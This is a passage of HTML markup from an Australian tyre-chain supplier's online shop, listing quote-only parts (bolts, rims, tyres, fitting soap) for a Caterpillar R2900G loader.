class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="345" data-product_sku="" aria-label="Add to cart: &ldquo;S352901&rdquo;" rel="nofollow" data-success_message="&ldquo;S352901&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_345" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-370 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyre-options-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/g611065-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/g611065-2/">G611065</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="370" data-product_sku="" aria-label="Add to cart: &ldquo;G611065&rdquo;" rel="nofollow" data-success_message="&ldquo;G611065&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_370" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-369 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g product_cat-rim-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/rimsn-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/rimsn-2/">RIMSN</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=369" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="369" data-product_sku="" aria-label="Add to cart: &ldquo;RIMSN&rdquo;" rel="nofollow" data-success_message="&ldquo;RIMSN&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_369" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-353 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/soap/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/soap/">SOAP</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="353" data-product_sku="" aria-label="Add to cart: &ldquo;SOAP&rdquo;" rel="nofollow" data-success_message="&ldquo;SOAP&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_353" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-348 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/sfc29/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/sfc29/">SFC29</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=348" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_348" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="348" data-product_sku="" aria-label="Add to cart: &ldquo;SFC29&rdquo;" rel="nofollow" data-success_message="&ldquo;SFC29&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_348" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-362 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-chain-parts-fitting product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/tc13bolt/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/tc13bolt/">TC13Bolt</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="362" data-product_sku="" aria-label="Add to cart: &ldquo;TC13Bolt&rdquo;" rel="nofollow" data-success_message="&ldquo;TC13Bolt&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_362" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-373 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-rim-parts-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/s352901-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/s352901-2/">S352901</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=373" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_373" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="373" data-product_sku="" aria-label="Add to cart: &ldquo;S352901&rdquo;" rel="nofollow" data-success_message="&ldquo;S352901&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_373" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-371 product type-product status-publish product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-standard-assembly-tr-r2900g product_cat-tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-standard-assembly-tr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/m3588035-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/m3588035-2/">M3588035</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="371" data-product_sku="" aria-label="Add to cart: &ldquo;M3588035&rdquo;" rel="nofollow" data-success_message="&ldquo;M3588035&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_371" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-338 product type-product status-publish product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options product_cat-tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/b29529/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/b29529/">B29529</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="338" data-product_sku="" aria-label="Add to cart: &ldquo;B29529&rdquo;" rel="nofollow" data-success_message="&ldquo;B29529&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_338" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-377 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/sfb29-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/sfb29-2/">SFB29</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=377" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_377" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="377" data-product_sku="" aria-label="Add to cart: &ldquo;SFB29&rdquo;" rel="nofollow" data-success_message="&ldquo;SFB29&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_377" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-350 product type-product status-publish product_cat-ctr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting product_cat-tyres-rims-and-chains woo-detailed-style first instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/lbs/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/lbs/">LBS</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=350" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_350" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="350" data-product_sku="" aria-label="Add to cart: &ldquo;LBS&rdquo;" rel="nofollow" data-success_message="&ldquo;LBS&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_350" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-333 product type-product status-publish has-post-thumbnail product_cat-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-chained-assembly-ctr-r2900g product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-assembly product_cat-assembly-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/r2900-ctr/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/IMG_1114-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="R2900-CTR" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/2018/05/IMG_1114-1-300x300.jpg 300w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/IMG_1114-1-150x150.jpg 150w, https://tyrechainsaustralia.com/wp-content/uploads/2018/05/IMG_1114-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/r2900-ctr/">R2900-CTR</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="333" data-product_sku="" aria-label="Add to cart: &ldquo;R2900-CTR&rdquo;" rel="nofollow" data-success_message="&ldquo;R2900-CTR&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_333" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-337 product type-product status-publish product_cat-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-caterpillar product_cat-chained-assembly-ctr-r2900g product_cat-machine product_cat-r2900g product_cat-tyre-options-29-5r29-michelin-xsm-d2-l5s-2-radial-chained-assembly-ctr-r2900g product_cat-tyres-rims-and-chains woo-detailed-style  instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/m3588035/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/m3588035/">M3588035</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="337" data-product_sku="" aria-label="Add to cart: &ldquo;M3588035&rdquo;" rel="nofollow" data-success_message="&ldquo;M3588035&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_337" class="screen-reader-text">
			</span>
</p></div></div><div class="wpl-wrps-item post-381 product type-product status-publish product_cat-tr-consumables-r2900g product_cat-caterpillar product_cat-machine product_cat-r2900g product_cat-tyre-fitting-tr-consumables-r2900g product_cat-tyres-rims-and-chains woo-detailed-style last instock taxable shipping-taxable purchasable product-type-simple"><a href="https://tyrechainsaustralia.com/product/soap-2/" class="wpl-wrps-thumbnail"><img width="300" height="300" src="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://tyrechainsaustralia.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><h3 class="wpl-wrps-title"><a href="https://tyrechainsaustralia.com/product/soap-2/">SOAP</a></h3><div class="wpl-wrps-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small></div><div class="wpl-wrps-add-to-card"><p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <small class="woocommerce-price-suffix">excl. GST</small><a href="/product/tclk13bolt/?add-to-cart=381" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_381" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="381" data-product_sku="" aria-label="Add to cart: &ldquo;SOAP&rdquo;" rel="nofollow" data-success_message="&ldquo;SOAP&rdquo; has been added to your cart" role="button">Quote</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_381" class="screen-reader-text">
			</span>
